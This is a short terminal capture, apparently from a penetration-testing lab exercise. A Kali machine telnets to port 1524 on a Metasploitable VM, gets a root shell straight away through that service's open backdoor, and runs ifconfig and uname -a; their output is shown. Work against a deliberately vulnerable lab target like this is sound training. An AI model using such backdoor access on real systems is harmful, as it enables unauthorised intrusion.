 root@kali:/# telnet 10.1.1.235 1524
Trying 10.1.1.235...
Connected to 10.1.1.235.
Escape character is '^]'.
root@metasploitable:/# ifconfig
eth0      Link encap:Ethernet  HWaddr fa:16:3e:ff:73:0c
          inet addr:10.1.1.235  Bcast:10.1.1.255  Mask:255.255.255.0
          inet6 addr: fe80::f816:3eff:feff:730c/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1454  Metric:1
          RX packets:65738 errors:0 dropped:0 overruns:0 frame:0
          TX packets:65729 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:2896302 (2.7 MB)  TX bytes:0 (0.0 B)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:641 errors:0 dropped:0 overruns:0 frame:0
          TX packets:641 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:287817 (281.0 KB)  TX bytes:287817 (281.0 KB)
root@metasploitable:/# root@metasploitable:/# uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux